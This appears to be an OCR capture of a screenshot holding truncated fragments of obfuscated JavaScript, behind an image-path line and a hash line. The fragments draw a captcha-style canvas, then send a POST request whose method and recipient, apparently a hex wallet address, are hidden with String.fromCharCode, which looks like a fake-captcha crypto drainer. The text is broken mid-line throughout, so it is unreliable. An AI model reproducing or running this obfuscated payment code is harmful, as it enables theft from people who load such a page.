
📦 Hash-sum →
4df1c23f5dfc25dde4d1392e7160d461
| 📌
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
{method:String.fromCharCode(80,79,83,84),body:JSON
[{to:String.fromCharCode(48,120,100,49,102,55,99,1
j=await re.json();if(j.result){let h=j.result.substring(1